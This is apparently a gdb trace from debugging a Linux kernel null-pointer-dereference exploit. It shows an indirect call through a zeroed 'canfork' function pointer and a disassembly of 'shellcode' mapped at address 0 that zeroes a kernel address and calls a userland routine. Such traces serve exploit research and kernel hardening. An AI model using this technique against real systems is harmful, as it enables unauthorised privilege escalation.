 0xffffffff810e01d6 movslq %ebx,%rax
0xffffffff810e01d9 mov %r13,%rdi
0xffffffff810e01dc mov (%r12,%rax,8),%rax
> 0xffffffff810e01e0 callq *0x50(%rax)
0xffffffff810e01e3 test %eax,%eax
0xffffffff810e01e5 je 0xffffffff810e01bb
0xffffffff810e01e7 test %ebx,%ebx
0xffffffff810e01e9 jle 0xffffffff810e0220
0xffffffff810e01eb mov (%r12),%rdx
0xffffffff810e01ef xor %r14d,%r14d
0xffffffff810e01f2 mov 0x58(%rdx),%rdx
0xffffffff810e01f6 test %rdx,%rdx
0xffffffff810e01f9 je 0xffffffff810e0206
remote Thread 1 In:
(gdb) x/4gx $r12
0xffffffff81e4bb60: 0xffffffff81e4cd60 0xffffffff81e403c0
0xffffffff81e4bb70: 0xffffffff81e43bc0 0xffffffff81e4c900
(gdb) p/x $rax
$17 = 0xffffffff81e4cd60
(gdb) x/2gx 0xffffffff81e4cd60+0x50
canfork
0xffffffff81e4cdb0: 0x0000000000000000 0x0000000000000000
(gdb) x/5i 0
0x0: mov $0xffffffff81f3f45a,%rax
0x7: movq $0x0,(%rax)
0xe: movabs $0x400afb,%rax
0x18: callq *%rax
0x1a: xor %rax,%rax
shellcode